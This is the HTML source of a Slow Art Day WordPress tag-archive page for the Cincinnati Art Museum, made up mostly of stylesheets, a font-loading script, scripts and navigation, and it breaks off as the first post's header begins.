

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.slowartday.com/tag/cincinnati-art-museum/
body_size: 55052
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>

<script type="text/javascript">
  TypekitConfig = {
    kitId: 'oxf4caj'
  };
  (function() {
    var tk = document.createElement('script');
    tk.src = '//use.typekit.com/' + TypekitConfig.kitId + '.js';
    tk.type = 'text/javascript';
    tk.async = 'true';
    tk.onload = tk.onreadystatechange = function() {
      var rs = this.readyState;
      if (rs && rs != 'complete' && rs != 'loaded') return;
      try { Typekit.load(TypekitConfig); } catch (e) {}
    };
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(tk, s);
  })();
</script>



<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>cincinnati art museum | Slow Art Day</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.slowartday.com/wordpress/wp-content/themes/slowartday/style.css" />
<link rel="pingback" href="http://www.slowartday.com/wordpress/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.slowartday.com/wordpress/wp-content/themes/slowartday/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Slow Art Day &raquo; Feed" href="https://www.slowartday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slow Art Day &raquo; Comments Feed" href="https://www.slowartday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slow Art Day &raquo; cincinnati art museum Tag Feed" href="https://www.slowartday.com/tag/cincinnati-art-museum/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://www.slowartday.com/wordpress/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://www.slowartday.com/wordpress/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.slowartday.com/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='http://www.slowartday.com/wordpress/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-smooth-scroll-css' href='http://www.slowartday.com/wordpress/wp-content/plugins/jquery-smooth-scroll/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='category-sticky-post-css' href='http://www.slowartday.com/wordpress/wp-content/plugins/category-sticky-post/css/plugin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<script type="text/javascript" src="http://www.slowartday.com/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.slowartday.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.slowartday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.slowartday.com/wp-json/wp/v2/tags/199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.slowartday.com/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #FFFFFF; }
</style>
	<link rel="icon" href="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-270x270.jpg" />
<title>Slow Art Day</title>
<link rel="apple-touch-icon-precomposed" href="http://www.slowartday.com/wordpress/images/iphone.png" /> 

<link rel="shortcut icon" href="http://www.slowartday.com/wordpress/wp-content/themes/slowartday/favicon.ico" />

</head>

<body class="archive tag tag-cincinnati-art-museum tag-199 custom-background wp-theme-slowartday two-column right-sidebar">
<div id="page" class="hfeed">

	<header id="branding" role="banner">
	
					<div id="logo"><a href="http://www.slowartday.com/wordpress/home"><img src="http://www.slowartday.com/wordpress/images/logo.png" alt="Slow Art Day" width="212" height="127" border="none"/></a></div>
	
			<hgroup>
			
				<h1 id="site-title"><span><a href="https://www.slowartday.com/" title="Slow Art Day" rel="home">Slow Art Day</a></span></h1>
				<h2 id="site-description">April 11, 2026</h2>
			</hgroup>
			
			

			
								<form method="get" id="searchform" action="https://www.slowartday.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-544"><a href="https://www.slowartday.com/">Home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.slowartday.com/be-a-host/">Be a Host</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.slowartday.com/participate/">Participate</a></li>
<li id="menu-item-22977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22977"><a href="https://www.slowartday.com/2026-venues/">2026 Venues</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20"><a href="https://www.slowartday.com/blog/">Blog</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.slowartday.com/about/">Annual Reports</a></li>
<li id="menu-item-18052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18052"><a href="https://www.slowartday.com/about/tools/">Host Tools</a></li>
</ul></div>				

				
				<!--<span class="connect"><ul><li><a href="http://www.facebook.com/SlowArtDay" target="_blank" /><img src="http://www.slowartday.com/wordpress/images/facebook.png" /></a></li><li><a href="http://twitter.com/SlowArtDay" target="_blank" /><img src="http://www.slowartday.com/wordpress/images/twitter.png" /></a></li><li><a href="mailto:info@slowartday.com" target="_blank" /><img src="http://www.slowartday.com/wordpress/images/email.png" /></a></li></ul></span>-->
				
								
			</nav><!-- #access -->
			
			
			
			
			
	</header><!-- #branding -->


	<div id="main">
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span>cincinnati art museum</span></h1>

									</header>

				
								
					
	<article id="post-11432" class="post-11432 post type-post status-publish format-standard hentry category-blog category-home category-slowartday tag-cincinnati-art-museum tag-food tag-multi-sensory tag-music tag-sara-birkofer tag-slow-art-day-2019 tag-smell">
		<header class="entry-header">
